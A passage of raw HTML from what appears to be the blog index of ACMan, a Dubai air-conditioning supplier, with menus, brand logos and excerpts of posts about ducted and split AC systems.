							<img width="230" height="54" src="https://acman.ae/wp-content/uploads/2023/01/supergnrl.png" class="attachment-large size-large wp-image-8950" alt="Super General" srcset="https://acman.ae/wp-content/uploads/2023/01/supergnrl.png 230w, https://acman.ae/wp-content/uploads/2023/01/supergnrl-150x35.png 150w" sizes="(max-width: 230px) 100vw, 230px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ebdaf4d" data-id="ebdaf4d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12ea753 elementor-widget elementor-widget-image" data-id="12ea753" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://acman.ae/carrier/">
							<img width="222" height="125" src="https://acman.ae/wp-content/uploads/2023/02/L3.png" class="attachment-large size-large wp-image-10340" alt="Carrier Logo" srcset="https://acman.ae/wp-content/uploads/2023/02/L3.png 222w, https://acman.ae/wp-content/uploads/2023/02/L3-150x84.png 150w" sizes="(max-width: 222px) 100vw, 222px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a8e4a46" data-id="a8e4a46" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90d4917 elementor-widget elementor-widget-image" data-id="90d4917" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://acman.ae/ogeneral/">
							<img loading="lazy" width="500" height="280" src="https://acman.ae/wp-content/uploads/2023/01/WhatsApp_Image_2022-10-03_at_21.52.50-removebg-preview.png" class="attachment-large size-large wp-image-8515" alt="O General Logo" srcset="https://acman.ae/wp-content/uploads/2023/01/WhatsApp_Image_2022-10-03_at_21.52.50-removebg-preview.png 500w, https://acman.ae/wp-content/uploads/2023/01/WhatsApp_Image_2022-10-03_at_21.52.50-removebg-preview-430x241.png 430w, https://acman.ae/wp-content/uploads/2023/01/WhatsApp_Image_2022-10-03_at_21.52.50-removebg-preview-150x84.png 150w, https://acman.ae/wp-content/uploads/2023/01/WhatsApp_Image_2022-10-03_at_21.52.50-removebg-preview-400x224.png 400w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>

</div>
</li>
<li id="menu-item-10290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10290 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://acman.ae/commercial/" class="woodmart-nav-link"><span class="nav-link-text">Commercial</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-10312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10312 item-level-1 wd-event-hover" ><a href="https://acman.ae/warehouse-cooling-solutions/" class="woodmart-nav-link">Warehouse Cooling Solutions</a></li>
	<li id="menu-item-10311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10311 item-level-1 wd-event-hover" ><a href="https://acman.ae/offices-and-shops-cooling-solutions/" class="woodmart-nav-link">Offices and Shops Cooling Solutions</a></li>
	<li id="menu-item-10310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10310 item-level-1 wd-event-hover" ><a href="https://acman.ae/exhibition-events-tents-cooling-solutions/" class="woodmart-nav-link">Exhibition Events &#038; Tents Cooling Solutions</a></li>
	<li id="menu-item-10324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10324 item-level-1 wd-event-hover" ><a href="https://acman.ae/construction-sites-labor-camps/" class="woodmart-nav-link">Construction sites &amp; Labor Camps</a></li>
	<li id="menu-item-10323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10323 item-level-1 wd-event-hover" ><a href="https://acman.ae/schools-universities-cooling-solutions/" class="woodmart-nav-link">Schools &amp; Universities Cooling Solutions</a></li>
	<li id="menu-item-10322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10322 item-level-1 wd-event-hover" ><a href="https://acman.ae/hotels-cafeteria-cooling-solutions/" class="woodmart-nav-link">Hotels &amp; Cafeteria Cooling Solutions</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-10293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10293 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://acman.ae/residential/" class="woodmart-nav-link"><span class="nav-link-text">Residential</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-10329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10329 item-level-1 wd-event-hover" ><a href="https://acman.ae/apartments/" class="woodmart-nav-link">Apartments Cooling Solutions</a></li>
	<li id="menu-item-10330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10330 item-level-1 wd-event-hover" ><a href="https://acman.ae/villas-cooling-solutions/" class="woodmart-nav-link">Villas Cooling Solutions </a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14438" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-14438 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://acman.ae/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-17218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17218 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://acman.ae/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About ACMan​</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><div style="text-align: center;"><a href="tel:+971566825607">
<img loading="lazy" class="lazyloaded" style="filter: brightness(0) invert(1); margin-right: 10px;" src="https://coolersonline.ae/wp-content/uploads/2023/03/icons8-phone-48.png" width="24" height="24" data-src="https://coolersonline.ae/wp-content/uploads/2023/03/icons8-phone-48.png" />
</a>
<a href="mailto:info@acman.ae">
<img loading="lazy" class="lazyloaded alignnone" style="filter: brightness(0) invert(1); margin-left: 10px;" src="https://coolersonline.ae/wp-content/uploads/2023/03/mail-2569.svg" width="20" height="20" data-src="https://coolersonline.ae/wp-content/uploads/2023/03/mail-2569.svg" />
</a>

</div></div>
<div class="wd-header-divider whb-divider-default "></div><div id="wd-67897f74f40dc" class=" wd-button-wrapper text-center"><a href="https://acman.ae/contact-us/" title="" class="btn btn-color-default btn-style-3d btn-style-semi-round btn-size-default">contact us</a></div></div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://acman.ae/" class="wd-logo wd-main-logo" rel="home">
		<img loading="lazy" width="512" height="512" src="https://acman.ae/wp-content/uploads/2023/04/cropped-AC-Man-Logo-1.png" class="attachment-full size-full" alt="AC Man Logo" style="max-width:48px;" decoding="async" srcset="https://acman.ae/wp-content/uploads/2023/04/cropped-AC-Man-Logo-1.png 512w, https://acman.ae/wp-content/uploads/2023/04/cropped-AC-Man-Logo-1-300x300.png 300w, https://acman.ae/wp-content/uploads/2023/04/cropped-AC-Man-Logo-1-150x150.png 150w, https://acman.ae/wp-content/uploads/2023/04/cropped-AC-Man-Logo-1-430x430.png 430w, https://acman.ae/wp-content/uploads/2023/04/cropped-AC-Man-Logo-1-270x270.png 270w, https://acman.ae/wp-content/uploads/2023/04/cropped-AC-Man-Logo-1-192x192.png 192w, https://acman.ae/wp-content/uploads/2023/04/cropped-AC-Man-Logo-1-180x180.png 180w, https://acman.ae/wp-content/uploads/2023/04/cropped-AC-Man-Logo-1-32x32.png 32w" sizes="(max-width: 512px) 100vw, 512px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-search wd-tools-element wd-header-search-mobile wd-display-icon whb-78t55bsgwvyg1lkc39d0 wd-style-icon wd-design-1">
	<a href="#" rel="nofollow noopener" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				

<div class="site-content col-lg-12 col-12 col-md-12" role="main">

	
			
				
					
					
					
				
									<div class="wd-blog-holder blog-pagination-pagination masonry-container wd-spacing-20 row" id="67897f75007a9" data-paged="1" data-source="main_loop">
				
					
											
<article id="post-17310" class="blog-design-masonry blog-post-loop blog-style-bg wd-add-shadow  col-lg-4 col-md-4 col-sm-6 col-12 post-17310 post type-post status-publish format-standard has-post-thumbnail hentry category-ac-guides category-duct-ac">
	<div class="article-inner">
					<header class="entry-header">
									
					<figure id="carousel-740" class="entry-thumbnail" data-owl-carousel data-hide_pagination_control="yes" data-desktop="1" data-tablet="1" data-tablet_landscape="1" data-mobile="1">
						
							<div class="post-img-wrapp">
								<a href="https://acman.ae/blog/is-a-ducted-air-conditioner-a-good-choice-for-winter/">
									<img loading="lazy" width="886" height="498" src="https://acman.ae/wp-content/uploads/2024/12/Is-a-Ducted-Air-Conditioner-a-Good-Choice-for-winter-.png" class="attachment-large size-large wp-image-17312" alt="Is a Ducted Air Conditioner a Good Choice for winter" decoding="async" srcset="https://acman.ae/wp-content/uploads/2024/12/Is-a-Ducted-Air-Conditioner-a-Good-Choice-for-winter-.png 886w, https://acman.ae/wp-content/uploads/2024/12/Is-a-Ducted-Air-Conditioner-a-Good-Choice-for-winter--400x225.png 400w, https://acman.ae/wp-content/uploads/2024/12/Is-a-Ducted-Air-Conditioner-a-Good-Choice-for-winter--768x432.png 768w, https://acman.ae/wp-content/uploads/2024/12/Is-a-Ducted-Air-Conditioner-a-Good-Choice-for-winter--860x483.png 860w, https://acman.ae/wp-content/uploads/2024/12/Is-a-Ducted-Air-Conditioner-a-Good-Choice-for-winter--430x242.png 430w, https://acman.ae/wp-content/uploads/2024/12/Is-a-Ducted-Air-Conditioner-a-Good-Choice-for-winter--700x393.png 700w, https://acman.ae/wp-content/uploads/2024/12/Is-a-Ducted-Air-Conditioner-a-Good-Choice-for-winter--150x84.png 150w" sizes="(max-width: 886px) 100vw, 886px" />								</a>
							</div>
							<div class="post-image-mask">
								<span></span>
							</div>

						
					</figure>
				
												<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					22				</span>
				<span class="post-date-month">
					Nov				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
									<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://acman.ae/blog/category/ac-guides/" rel="category tag">AC Guides</a>, <a href="https://acman.ae/blog/category/air-conditioner/duct-ac/" rel="category tag">Duct AC</a></div></div>
				
									<h3 class="wd-entities-title title post-title">
						<a href="https://acman.ae/blog/is-a-ducted-air-conditioner-a-good-choice-for-winter/" rel="bookmark">Is a Ducted Air Conditioner a Good Choice for winter?</a>
					</h3>
				
									<div class="entry-meta wd-entry-meta">
									<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2024-12-06T07:15:38+00:00">
			December 6, 2024		</time>
							</li>

					
											<li class="meta-author">
									<span>
							By					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/7049b9a867903d8c9c4801a9fc8ea4d4?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7049b9a867903d8c9c4801a9fc8ea4d4?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://acman.ae/author/acman/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">acman</span>
			</span>
		</a>
								</li>
					
					
												</ul>
							</div><!-- .entry-meta -->
												
							<div class="entry-content wd-entry-content">
					<p>Stay cozy this winter in Dubai! Learn why ducted air conditioners are a smart choice for heating, with ACMan bringing you comfort and efficiency year-round.</p>
<p class="read-more-section"><a class="btn-read-more more-link" href="https://acman.ae/blog/is-a-ducted-air-conditioner-a-good-choice-for-winter/">Continue reading</a></p>									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->


											
<article id="post-17304" class="blog-design-masonry blog-post-loop blog-style-bg wd-add-shadow  col-lg-4 col-md-4 col-sm-6 col-12 first  post-17304 post type-post status-publish format-standard has-post-thumbnail hentry category-ac-guides category-air-conditioner category-duct-ac category-split-ac">
	<div class="article-inner">
					<header class="entry-header">
									
					<figure id="carousel-810" class="entry-thumbnail" data-owl-carousel data-hide_pagination_control="yes" data-desktop="1" data-tablet="1" data-tablet_landscape="1" data-mobile="1">
						
							<div class="post-img-wrapp">
								<a href="https://acman.ae/blog/ducted-air-conditioning-vs-split-systems/">
									<img loading="lazy" width="886" height="498" src="https://acman.ae/wp-content/uploads/2024/12/Ducted-Air-Conditioning-Vs-Split-Systems.png" class="attachment-large size-large wp-image-17306" alt="Ducted Air Conditioning Vs Split Systems" decoding="async" srcset="https://acman.ae/wp-content/uploads/2024/12/Ducted-Air-Conditioning-Vs-Split-Systems.png 886w, https://acman.ae/wp-content/uploads/2024/12/Ducted-Air-Conditioning-Vs-Split-Systems-400x225.png 400w, https://acman.ae/wp-content/uploads/2024/12/Ducted-Air-Conditioning-Vs-Split-Systems-768x432.png 768w, https://acman.ae/wp-content/uploads/2024/12/Ducted-Air-Conditioning-Vs-Split-Systems-860x483.png 860w, https://acman.ae/wp-content/uploads/2024/12/Ducted-Air-Conditioning-Vs-Split-Systems-430x242.png 430w, https://acman.ae/wp-content/uploads/2024/12/Ducted-Air-Conditioning-Vs-Split-Systems-700x393.png 700w, https://acman.ae/wp-content/uploads/2024/12/Ducted-Air-Conditioning-Vs-Split-Systems-150x84.png 150w" sizes="(max-width: 886px) 100vw, 886px" />								</a>
							</div>
							<div class="post-image-mask">
								<span></span>
							</div>

						
					</figure>
				
												<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					20				</span>
				<span class="post-date-month">
					Nov				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
									<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://acman.ae/blog/category/ac-guides/" rel="category tag">AC Guides</a>, <a href="https://acman.ae/blog/category/air-conditioner/" rel="category tag">Air Conditioner</a>, <a href="https://acman.ae/blog/category/air-conditioner/duct-ac/" rel="category tag">Duct AC</a>, <a href="https://acman.ae/blog/category/split-ac/" rel="category tag">Split AC</a></div></div>
				
									<h3 class="wd-entities-title title post-title">
						<a href="https://acman.ae/blog/ducted-air-conditioning-vs-split-systems/" rel="bookmark">Ducted Air Conditioning Vs Split Systems</a>
					</h3>
				
									<div class="entry-meta wd-entry-meta">
									<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2024-12-05T12:09:39+00:00">
			December 5, 2024		</time>
							</li>

					
											<li class="meta-author">
									<span>
							By					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/7049b9a867903d8c9c4801a9fc8ea4d4?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7049b9a867903d8c9c4801a9fc8ea4d4?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://acman.ae/author/acman/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">acman</span>
			</span>
		</a>
								</li>
					
					
												</ul>
							</div><!-- .entry-meta -->
												
							<div class="entry-content wd-entry-content">
					<p>Compare split and ducted air conditioning systems in Dubai. Expert guide by ACMan UAE for choosing the perfect cooling solution for your property. Bulk AC orders available.</p>
<p class="read-more-section"><a class="btn-read-more more-link" href="https://acman.ae/blog/ducted-air-conditioning-vs-split-systems/">Continue reading</a></p>									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->


											
<article id="post-17050" class="blog-design-masonry blog-post-loop blog-style-bg wd-add-shadow  col-lg-4 col-md-4 col-sm-6 col-12 post-17050 post type-post status-publish format-standard has-post-thumbnail hentry category-ac-guides category-air-conditioner category-duct-ac tag-benefits-of-ducted-split-air-conditioners tag-choosing-the-right-ducted-split-ac-supplier-in-uae tag-why-choose-acman-as-your-ducted-split-air-conditioner-supplier">
	<div class="article-inner">
					<header class="entry-header">
									
					<figure id="carousel-930" class="entry-thumbnail" data-owl-carousel data-hide_pagination_control="yes" data-desktop="1" data-tablet="1" data-tablet_landscape="1" data-mobile="1">
						
							<div class="post-img-wrapp">
								<a href="https://acman.ae/blog/ducted-split-air-conditioner-supplier-in-uae-acman/">
									<img loading="lazy" width="1300" height="731" src="https://acman.ae/wp-content/uploads/2024/10/Ducted-Split-Air-Conditioner-Supplier-in-UAE-ACMan-1300x731.png" class="attachment-large size-large wp-image-17051" alt="Ducted Split Air Conditioner Supplier in UAE - ACMan" decoding="async" srcset="https://acman.ae/wp-content/uploads/2024/10/Ducted-Split-Air-Conditioner-Supplier-in-UAE-ACMan-1300x731.png 1300w, https://acman.ae/wp-content/uploads/2024/10/Ducted-Split-Air-Conditioner-Supplier-in-UAE-ACMan-400x225.png 400w, https://acman.ae/wp-content/uploads/2024/10/Ducted-Split-Air-Conditioner-Supplier-in-UAE-ACMan-768x432.png 768w, https://acman.ae/wp-content/uploads/2024/10/Ducted-Split-Air-Conditioner-Supplier-in-UAE-ACMan-1536x864.png 1536w, https://acman.ae/wp-content/uploads/2024/10/Ducted-Split-Air-Conditioner-Supplier-in-UAE-ACMan-2048x1152.png 2048w, https://acman.ae/wp-content/uploads/2024/10/Ducted-Split-Air-Conditioner-Supplier-in-UAE-ACMan-860x484.png 860w, https://acman.ae/wp-content/uploads/2024/10/Ducted-Split-Air-Conditioner-Supplier-in-UAE-ACMan-430x242.png 430w, https://acman.ae/wp-content/uploads/2024/10/Ducted-Split-Air-Conditioner-Supplier-in-UAE-ACMan-700x394.png 700w, https://acman.ae/wp-content/uploads/2024/10/Ducted-Split-Air-Conditioner-Supplier-in-UAE-ACMan-150x84.png 150w" sizes="(max-width: 1300px) 100vw, 1300px" />								</a>
							</div>
							<div class="post-image-mask">
								<span></span>
							</div>

						
					</figure>
				
												<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					11				</span>
				<span class="post-date-month">
					Oct				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
									<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://acman.ae/blog/category/ac-guides/" rel="category tag">AC Guides</a>, <a href="https://acman.ae/blog/category/air-conditioner/" rel="category tag">Air Conditioner</a>, <a href="https://acman.ae/blog/category/air-conditioner/duct-ac/" rel="category tag">Duct AC</a></div></div>
				
									<h3 class="wd-entities-title title post-title">
						<a href="https://acman.ae/blog/ducted-split-air-conditioner-supplier-in-uae-acman/" rel="bookmark">Ducted Split Air Conditioner Supplier in UAE &#8211; ACMan</a>
					</h3>
				
									<div class="entry-meta wd-entry-meta">
									<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2024-10-11T12:07:35+00:00">
			October 11, 2024		</time>
							</li>

					
											<li class="meta-author">
									<span>
							By					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/7049b9a867903d8c9c4801a9fc8ea4d4?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7049b9a867903d8c9c4801a9fc8ea4d4?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://acman.ae/author/acman/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">acman</span>
			</span>
		</a>
								</li>
					
					
												</ul>
							</div><!-- .entry-meta -->
												
							<div class="entry-content wd-entry-content">
					
When it comes to staying cool in the hot UAE climate, finding the right air conditioning solution is...<p class="read-more-section"><a class="btn-read-more more-link" href="https://acman.ae/blog/ducted-split-air-conditioner-supplier-in-uae-acman/">Continue reading</a></p>									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->


											
<article id="post-16785" class="blog-design-masonry blog-post-loop blog-style-bg wd-add-shadow  col-lg-4 col-md-4 col-sm-6 col-12 last  post-16785 post type-post status-publish format-standard has-post-thumbnail hentry category-air-conditioner category-ac-guides category-duct-ac tag-types-of-air-ducts-for-ac">
	<div class="article-inner">
					<header class="entry-header">
									
					<figure id="carousel-550" class="entry-thumbnail" data-owl-carousel data-hide_pagination_control="yes" data-desktop="1" data-tablet="1" data-tablet_landscape="1" data-mobile="1">
						
							<div class="post-img-wrapp">
								<a href="https://acman.ae/blog/the-different-types-of-air-ducts-for-air-conditioner/">
									<img loading="lazy" width="1200" height="675" src="https://acman.ae/wp-content/uploads/2024/04/The-Different-Types-Of-Air-Ducts-For-Air-Conditioner.webp" class="attachment-large size-large wp-image-16788" alt="The Different Types Of Air Ducts For Air Conditioner" decoding="async" srcset="https://acman.ae/wp-content/uploads/2024/04/The-Different-Types-Of-Air-Ducts-For-Air-Conditioner.webp 1200w, https://acman.ae/wp-content/uploads/2024/04/The-Different-Types-Of-Air-Ducts-For-Air-Conditioner-400x225.webp 400w, https://acman.ae/wp-content/uploads/2024/04/The-Different-Types-Of-Air-Ducts-For-Air-Conditioner-768x432.webp 768w, https://acman.ae/wp-content/uploads/2024/04/The-Different-Types-Of-Air-Ducts-For-Air-Conditioner-860x484.webp 860w, https://acman.ae/wp-content/uploads/2024/04/The-Different-Types-Of-Air-Ducts-For-Air-Conditioner-430x242.webp 430w, https://acman.ae/wp-content/uploads/2024/04/The-Different-Types-Of-Air-Ducts-For-Air-Conditioner-700x394.webp 700w, https://acman.ae/wp-content/uploads/2024/04/The-Different-Types-Of-Air-Ducts-For-Air-Conditioner-150x84.webp 150w" sizes="(max-width: 1200px) 100vw, 1200px" />								</a>
							</div>
							<div class="post-image-mask">
								<span></span>
							</div>

						
					</figure>
				
												<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					10				</span>
				<span class="post-date-month">
					Apr				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
									<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://acman.ae/blog/category/air-conditioner/" rel="category tag">Air Conditioner</a>, <a href="https://acman.ae/blog/category/ac-guides/" rel="category tag">AC Guides</a>, <a href="https://acman.ae/blog/category/air-conditioner/duct-ac/" rel="category tag">Duct AC</a></div></div>
				
									<h3 class="wd-entities-title title post-title">
						<a href="https://acman.ae/blog/the-different-types-of-air-ducts-for-air-conditioner/" rel="bookmark">The Different Types Of Air Ducts For Air Conditioner</a>
					</h3>
				
									<div class="entry-meta wd-entry-meta">
									<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2024-10-11T09:12:17+00:00">
			October 11, 2024		</time>
							</li>

					
											<li class="meta-author">
									<span>
							By					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/15b4fc0988b8354f8a975a0beb9cc28e?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/15b4fc0988b8354f8a975a0beb9cc28e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://acman.ae/author/shiwani/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">Shiwani</span>
			</span>
		</a>
								</li>
					
					
												</ul>
							</div><!-- .entry-meta -->
												
							<div class="entry-content wd-entry-content">
					In the world of air conditioning systems, understanding the various types of air ducts is akin to knowing the veins...<p class="read-more-section"><a class="btn-read-more more-link" href="https://acman.ae/blog/the-different-types-of-air-ducts-for-air-conditioner/">Continue reading</a></p>									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->


											
<article id="post-14001" class="blog-design-masonry blog-post-loop blog-style-bg wd-add-shadow  col-lg-4 col-md-4 col-sm-6 col-12 first  post-14001 post type-post status-publish format-standard has-post-thumbnail hentry category-air-conditioner category-duct-ac tag-ac tag-air-conditioner tag-duct-ac tag-duct-air-conditioning tag-ducted-ac tag-ducted-air-conditioning-system">
	<div class="article-inner">
					<header class="entry-header">
									
					<figure id="carousel-887" class="entry-thumbnail" data-owl-carousel data-hide_pagination_control="yes" data-desktop="1" data-tablet="1" data-tablet_landscape="1" data-mobile="1">
						
							<div class="post-img-wrapp">
								<a href="https://acman.ae/blog/how-does-ducted-air-conditioning-work/">
									<img loading="lazy" width="1300" height="731" src="https://acman.ae/wp-content/uploads/2023/09/Best-Air-Conditioners-with-Wi-Fi-Control-in-Dubai-1-1300x731.png" class="attachment-large size-large wp-image-14002" alt="How Does Ducted Air Conditioning Work?" decoding="async" srcset="https://acman.ae/wp-content/uploads/2023/09/Best-Air-Conditioners-with-Wi-Fi-Control-in-Dubai-1-1300x731.png 1300w, https://acman.ae/wp-content/uploads/2023/09/Best-Air-Conditioners-with-Wi-Fi-Control-in-Dubai-1-400x225.png 400w, https://acman.ae/wp-content/uploads/2023/09/Best-Air-Conditioners-with-Wi-Fi-Control-in-Dubai-1-768x432.png 768w, https://acman.ae/wp-content/uploads/2023/09/Best-Air-Conditioners-with-Wi-Fi-Control-in-Dubai-1-1536x864.png 1536w, https://acman.ae/wp-content/uploads/2023/09/Best-Air-Conditioners-with-Wi-Fi-Control-in-Dubai-1-2048x1152.png 2048w, https://acman.ae/wp-content/uploads/2023/09/Best-Air-Conditioners-with-Wi-Fi-Control-in-Dubai-1-860x484.png 860w, https://acman.ae/wp-content/uploads/2023/09/Best-Air-Conditioners-with-Wi-Fi-Control-in-Dubai-1-430x242.png 430w, https://acman.ae/wp-content/uploads/2023/09/Best-Air-Conditioners-with-Wi-Fi-Control-in-Dubai-1-700x394.png 700w, https://acman.ae/wp-content/uploads/2023/09/Best-Air-Conditioners-with-Wi-Fi-Control-in-Dubai-1-150x84.png 150w" sizes="(max-width: 1300px) 100vw, 1300px" />								</a>
							</div>
							<div class="post-image-mask">
								<span></span>
							</div>

						
					</figure>
				
												<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					26				</span>
				<span class="post-date-month">
					Sep				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
									<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://acman.ae/blog/category/air-conditioner/" rel="category tag">Air Conditioner</a>, <a href="https://acman.ae/blog/category/air-conditioner/duct-ac/" rel="category tag">Duct AC</a></div></div>
				
									<h3 class="wd-entities-title title post-title">
						<a href="https://acman.ae/blog/how-does-ducted-air-conditioning-work/" rel="bookmark">How Does Ducted Air Conditioning Work?</a>
					</h3>
				
									<div class="entry-meta wd-entry-meta">
									<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2023-10-16T09:29:35+00:00">
			October 16, 2023		</time>
							</li>

					
											<li class="meta-author">
									<span>
							By					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/7049b9a867903d8c9c4801a9fc8ea4d4?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7049b9a867903d8c9c4801a9fc8ea4d4?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://acman.ae/author/acman/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">acman</span>
			</span>
		</a>
								</li>
					
					
												</ul>
							</div><!-- .entry-meta -->
												
							<div class="entry-content wd-entry-content">
					
Ducted air conditioning systems provide complete home heating and cooling by circulating air through ductwork. The central unit...<p class="read-more-section"><a class="btn-read-more more-link" href="https://acman.ae/blog/how-does-ducted-air-conditioning-work/">Continue reading</a></p>									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->


					
					
									</div>

									

			
		
</div><!-- .site-content -->


			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
												<link rel="stylesheet" id="elementor-post-728-css" href="https://acman.ae/wp-content/uploads/elementor/css/post-728.css?ver=1729768423" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="728" class="elementor elementor-728">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2f0e28ac wd-section-stretch elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f0e28ac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-220b667" data-id="220b667" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4be17616 elementor-widget elementor-widget-wd_products_brands" data-id="4be17616" data-element_type="widget" data-widget_type="wd_products_brands.default">
				<div class="elementor-widget-container">
